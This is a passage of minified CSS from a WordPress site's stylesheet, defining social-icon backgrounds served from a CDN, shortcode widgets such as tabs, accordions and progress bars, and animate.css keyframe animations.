[class*="mks_"]:first-child{margin-left:0;}.mks_ico{display:block;height:48px;width:48px;float:left;margin-right:5px;text-indent:-9999px;margin-bottom:5px;position:relative;}.mks_ico.rounded{border-radius:20%;}.mks_ico.circle{border-radius:50%;}.mks_ico:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:.7;}.mks_ico.aim_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/aim_ico.png") no-repeat 0 0;}.mks_ico.aim_ico.nitro-lazy{background-image:none !important;}.mks_ico.apple_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/apple_ico.png") no-repeat 0 0;}.mks_ico.apple_ico.nitro-lazy{background-image:none !important;}.mks_ico.behance_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/behance_ico.png") no-repeat 0 0;}.mks_ico.behance_ico.nitro-lazy{background-image:none !important;}.mks_ico.blogger_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/blogger_ico.png") no-repeat 0 0;}.mks_ico.blogger_ico.nitro-lazy{background-image:none !important;}.mks_ico.cargo_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/cargo_ico.png") no-repeat 0 0;}.mks_ico.cargo_ico.nitro-lazy{background-image:none !important;}.mks_ico.envato_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/envato_ico.png") no-repeat 0 0;}.mks_ico.envato_ico.nitro-lazy{background-image:none !important;}.mks_ico.delicious_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/delicious_ico.png") no-repeat 0 0;}.mks_ico.delicious_ico.nitro-lazy{background-image:none !important;}.mks_ico.deviantart_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/deviantart_ico.png") no-repeat 0 0;}.mks_ico.deviantart_ico.nitro-lazy{background-image:none !important;}.mks_ico.digg_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/digg_ico.png") no-repeat 0 0;}.mks_ico.digg_ico.nitro-lazy{background-image:none !important;}.mks_ico.dribbble_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/dribbble_ico.png") no-repeat 0 0;}.mks_ico.dribbble_ico.nitro-lazy{background-image:none !important;}.mks_ico.evernote_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/evernote_ico.png") no-repeat 0 0;}.mks_ico.evernote_ico.nitro-lazy{background-image:none !important;}.mks_ico.facebook_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/facebook_ico.png") no-repeat 0 0;}.mks_ico.facebook_ico.nitro-lazy{background-image:none !important;}.mks_ico.flickr_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/flickr_ico.png") no-repeat 0 0;}.mks_ico.flickr_ico.nitro-lazy{background-image:none !important;}.mks_ico.forrst_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/forrst_ico.png") no-repeat 0 0;}.mks_ico.forrst_ico.nitro-lazy{background-image:none !important;}.mks_ico.github_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/github_ico.png") no-repeat 0 0;}.mks_ico.github_ico.nitro-lazy{background-image:none !important;}.mks_ico.google_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/google_ico.png") no-repeat 0 0;}.mks_ico.google_ico.nitro-lazy{background-image:none !important;}.mks_ico.googleplus_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/googleplus_ico.png") no-repeat 0 0;}.mks_ico.googleplus_ico.nitro-lazy{background-image:none !important;}.mks_ico.grooveshark_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/grooveshark_ico.png") no-repeat 0 0;}.mks_ico.grooveshark_ico.nitro-lazy{background-image:none !important;}.mks_ico.icloud_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/icloud_ico.png") no-repeat 0 0;}.mks_ico.icloud_ico.nitro-lazy{background-image:none !important;}.mks_ico.lastfm_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/lastfm_ico.png") no-repeat 0 0;}.mks_ico.lastfm_ico.nitro-lazy{background-image:none !important;}.mks_ico.linkedin_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/linkedin_ico.png") no-repeat 0 0;}.mks_ico.linkedin_ico.nitro-lazy{background-image:none !important;}.mks_ico.myspace_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/myspace_ico.png") no-repeat 0 0;}.mks_ico.myspace_ico.nitro-lazy{background-image:none !important;}.mks_ico.picasa_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/picasa_ico.png") no-repeat 0 0;}.mks_ico.picasa_ico.nitro-lazy{background-image:none !important;}.mks_ico.pinterest_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/pinterest_ico.png") no-repeat 0 0;}.mks_ico.pinterest_ico.nitro-lazy{background-image:none !important;}.mks_ico.posterous_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/posterous_ico.png") no-repeat 0 0;}.mks_ico.posterous_ico.nitro-lazy{background-image:none !important;}.mks_ico.reddit_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/reddit_ico.png") no-repeat 0 0;}.mks_ico.reddit_ico.nitro-lazy{background-image:none !important;}.mks_ico.rss_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/rss_ico.png") no-repeat 0 0;}.mks_ico.rss_ico.nitro-lazy{background-image:none !important;}.mks_ico.skype_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/skype_ico.png") no-repeat 0 0;}.mks_ico.skype_ico.nitro-lazy{background-image:none !important;}.mks_ico.stumbleupon_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/stumbleupon_ico.png") no-repeat 0 0;}.mks_ico.stumbleupon_ico.nitro-lazy{background-image:none !important;}.mks_ico.soundcloud_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/soundcloud_ico.png") no-repeat 0 0;}.mks_ico.soundcloud_ico.nitro-lazy{background-image:none !important;}.mks_ico.tumblr_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/tumblr_ico.png") no-repeat 0 0;}.mks_ico.tumblr_ico.nitro-lazy{background-image:none !important;}.mks_ico.twitter_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/twitter_ico.png") no-repeat 0 0;}.mks_ico.twitter_ico.nitro-lazy{background-image:none !important;}.mks_ico.vimeo_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/vimeo_ico.png") no-repeat 0 0;}.mks_ico.vimeo_ico.nitro-lazy{background-image:none !important;}.mks_ico.wordpress_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/wordpress_ico.png") no-repeat 0 0;}.mks_ico.wordpress_ico.nitro-lazy{background-image:none !important;}.mks_ico.yahoo_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/yahoo_ico.png") no-repeat 0 0;}.mks_ico.yahoo_ico.nitro-lazy{background-image:none !important;}.mks_ico.youtube_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/youtube_ico.png") no-repeat 0 0;}.mks_ico.youtube_ico.nitro-lazy{background-image:none !important;}.mks_ico.zerply_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/zerply_ico.png") no-repeat 0 0;}.mks_ico.zerply_ico.nitro-lazy{background-image:none !important;}.mks_ico.instagram_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/instagram_ico.png") no-repeat 0 0;}.mks_ico.instagram_ico.nitro-lazy{background-image:none !important;}.mks_ico.vine_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/vine_ico.png") no-repeat 0 0;}.mks_ico.vine_ico.nitro-lazy{background-image:none !important;}.mks_ico.spotify_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/spotify_ico.png") no-repeat 0 0;}.mks_ico.spotify_ico.nitro-lazy{background-image:none !important;}.mks_ico.fh_px_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/fh_px_ico.png") no-repeat 0 0;}.mks_ico.fh_px_ico.nitro-lazy{background-image:none !important;}.mks_ico.xing_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/xing_ico.png") no-repeat 0 0;}.mks_ico.xing_ico.nitro-lazy{background-image:none !important;}.mks_ico.weibo_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/weibo_ico.png") no-repeat 0 0;}.mks_ico.weibo_ico.nitro-lazy{background-image:none !important;}.mks_ico.tencent_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/tencent_ico.png") no-repeat 0 0;}.mks_ico.tencent_ico.nitro-lazy{background-image:none !important;}.mks_ico.me2day_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/me2day_ico.png") no-repeat 0 0;}.mks_ico.me2day_ico.nitro-lazy{background-image:none !important;}.mks_ico.twitch_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/twitch_ico.png") no-repeat 0 0;}.mks_ico.twitch_ico.nitro-lazy{background-image:none !important;}.mks_ico.itunes_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/itunes_ico.png") no-repeat 0 0;}.mks_ico.itunes_ico.nitro-lazy{background-image:none !important;}.mks_ico.vk_ico{background:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/img/social_icons/vk_ico.png") no-repeat 0 0;}.mks_ico.vk_ico.nitro-lazy{background-image:none !important;}.mks_ico.aim_ico{background-color:#e95a00;}.mks_ico.apple_ico{background-color:#606060;}.mks_ico.behance_ico{background-color:#18a3fe;}.mks_ico.blogger_ico{background-color:#fb913f;}.mks_ico.cargo_ico{background-color:#00c462;}.mks_ico.envato_ico{background-color:#a9cf58;}.mks_ico.delicious_ico{background-color:#3274d1;}.mks_ico.deviantart_ico{background-color:#d0de21;}.mks_ico.digg_ico{background-color:#2882c6;}.mks_ico.dribbble_ico{background-color:#ef5b92;}.mks_ico.evernote_ico{background-color:#77ba2f;}.mks_ico.facebook_ico{background-color:#3b5998;}.mks_ico.flickr_ico{background-color:#f1628b;}.mks_ico.forrst_ico{background-color:#5b9a68;}.mks_ico.github_ico{background-color:#7292a2;}.mks_ico.google_ico{background-color:#dd4b39;}.mks_ico.googleplus_ico{background-color:#d94a39;}.mks_ico.grooveshark_ico{background-color:#f88e00;}.mks_ico.icloud_ico{background-color:#fb913f;}.mks_ico.lastfm_ico{background-color:#d21309;}.mks_ico.linkedin_ico{background-color:#71b2d0;}.mks_ico.myspace_ico{background-color:#003398;}.mks_ico.picasa_ico{background-color:#444;}.mks_ico.pinterest_ico{background-color:#cb2027;}.mks_ico.posterous_ico{background-color:#f9d560;}.mks_ico.reddit_ico{background-color:#bfd0e2;}.mks_ico.rss_ico{background-color:#fe9900;}.mks_ico.skype_ico{background-color:#18b7f1;}.mks_ico.stumbleupon_ico{background-color:#eb4924;}.mks_ico.soundcloud_ico{background-color:#f60000;}.mks_ico.tumblr_ico{background-color:#3a5976;}.mks_ico.twitter_ico{background-color:#48c4d2;}.mks_ico.vimeo_ico{background-color:#62a0ad;}.mks_ico.wordpress_ico{background-color:#464646;}.mks_ico.yahoo_ico{background-color:#ab64bc;}.mks_ico.youtube_ico{background-color:#f45750;}.mks_ico.zerply_ico{background-color:#8db259;}.mks_ico.instagram_ico{background-color:#306088;}.mks_ico.vine_ico{background-color:#00bf8f;}.mks_ico.spotify_ico{background-color:#95ba1a;}.mks_ico.fh_px_ico{background-color:#02adea;}.mks_ico.xing_ico{background-color:#126567;}.mks_ico.weibo_ico{background-color:#e6162c;}.mks_ico.tencent_ico{background-color:#389fda;}.mks_ico.me2day_ico{background-color:#4e28ac;}.mks_ico.twitch_ico{background-color:#6441a5;}.mks_ico.itunes_ico{background-color:#fa332f;}.mks_ico.vk_ico{background-color:#45668e;}.mks_ico.square,.mks_ico.rounded,.mks_ico.circle{background-position:center center;}.mks_progress_bar{margin:0 0 20px;}.mks_progress_label{line-height:1.2em;margin:0 0 5px;}.mks_progress_name{opacity:.5;float:right;}.mks_progress_level{display:inline-block;background:#eee;width:100%;height:20px;position:relative;overflow:hidden;}.mks_progress_level.rounded,.mks_progress_level.rounded .mks_progress_level_set{border-radius:5px;}.mks_progress_level_set{display:block;height:100%;background:#ddd;overflow:hidden;position:absolute;top:0;left:0;}.mks_accordion_item,.mks_toggle{margin:0;display:block;border:1px solid;border-bottom:none;}.mks_accordion,.mks_toggle{border-bottom:1px solid;}.mks_accordion,.mks_toggle{margin:0 0 20px 0;}.mks_accordion_active{border-bottom:none;}.mks_accordion_heading,.mks_toggle_heading{cursor:pointer;display:block;line-height:1.2em;position:relative;padding:15px 60px 15px 20px;margin:0px;font-weight:normal;}.mks_accordion > p,.mks_toggle > p{display:none;}.mks_accordion_content,.mks_toggle_content{display:none;border-top:1px solid;padding:20px 20px 20px 20px;}.mks_accordion_active .mks_toggle_content,.mks_toggle_active .mks_toggle_content{display:block;}.mks_accordion_content p:last-child,.mks_toggle_content p:last-child{margin-bottom:0;}.mks_accordion_active .fa-minus,.mks_toggle_active .fa-minus{display:block;}.mks_accordion .fa-plus,.mks_toggle .fa-plus{display:block;}.mks_accordion_active .fa-plus,.mks_toggle_active .fa-plus{display:none;}.mks_accordion_heading i,.mks_toggle_heading i{display:none;position:absolute;font-size:14px;line-height:20px;margin:-10px 0 0 0;top:50%;right:20px;}.mks_tabs{display:none;overflow:hidden;padding:40px 0 0 0;position:relative;margin:0 0 20px 0;}.mks_tabs_nav{position:absolute;top:0px;left:0px;height:41px;display:block;width:100%;z-index:1;}.mks_tab_item{position:relative;display:block;padding:20px 20px 20px 20px;border:1px solid;}.mks_tab_nav_item.active{border-bottom:1px solid #fff;}.mks_tab_nav_item{display:block;float:left;margin:0 8px 0 0;border:1px solid;border-bottom:1px solid;height:39px;line-height:39px;padding:0 20px;text-decoration:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;}.mks_tab_nav_item:hover{cursor:pointer;}.mks_tabs.vertical{padding:0 0 0 19.9%;}.mks_tabs.vertical .mks_tab_nav_item{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border-bottom:1px solid;margin:0 0 -1px 0;min-height:39px;}.mks_tabs.vertical .mks_tabs_nav{width:20%;height:100%;}.mks_tabs.vertical .mks_tab_nav_item.active{border-bottom:1px solid;border-right:1px solid #fff;}.mks_tabs.vertical .mks_tab_item{border-left:1px solid;min-height:200px;}.mks_tab_item .mks_col{float:none;}.mks_tab_item .mks_col:before{content:"";display:block;clear:both;}.mks_col:after,.mks_tab_item .mks_col:after{content:"";display:block;clear:both;}@media only screen and (max-width: 479px){.mks_col .mks_one_half,.mks_col .mks_one_third,.mks_col .mks_one_quarter,.mks_col .mks_two_thirds{width:100%;margin-left:0;margin-bottom:1em;}.mks_pullquote{width:100% !important;}.mks_tab_nav_item{padding:0 10px;}}@charset "UTF-8";img,legend{border:0;}legend,td,th{padding:0;}body,figure{margin:0;}.lead,address,dl,hr{margin-bottom:20px;}.mfp-arrow,.owl-carousel,.owl-carousel .owl-item,html{-webkit-tap-highlight-color:transparent;}[data-icon]:before,body .mejs-controls .mejs-button button:before{-moz-osx-font-smoothing:grayscale;speak:none;-webkit-font-smoothing:antialiased;}.owl-carousel .owl-animated-out.owl-animated-in,.vlog-pe-n{pointer-events:none;}.search .vlog-mod-desc li,.search-results .vlog-mod-desc li,.vlog-actions-social-list,.vlog-social-icons li,ol,ul{list-style:none;}.mfp-counter,.text-nowrap,.vlog-featured-2 .vlog-pe-n{white-space:nowrap;}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s;}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom;}@-webkit-keyframes flash{50%,from,to{opacity:1;}25%,75%{opacity:0;}}@keyframes flash{50%,from,to{opacity:1;}25%,75%{opacity:0;}}.flash{-webkit-animation-name:flash;animation-name:flash;}@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05);}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05);}}@-webkit-keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1);}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1);}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1);}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1);}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1);}}@keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1);}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1);}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1);}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1);}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1);}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand;}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}}.shake{-webkit-animation-name:shake;animation-name:shake;}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0);}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg);}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg);}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg);}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg);}50%{-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0);}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg);}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg);}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg);}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg);}50%{-webkit-transform:translateX(0);transform:translateX(0);}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake;}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg);}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg);}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg);}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg);}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg);}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg);}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg);}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg);}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg);}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg);}}.swing{-webkit-transform-origin:top center;transform-origin:top 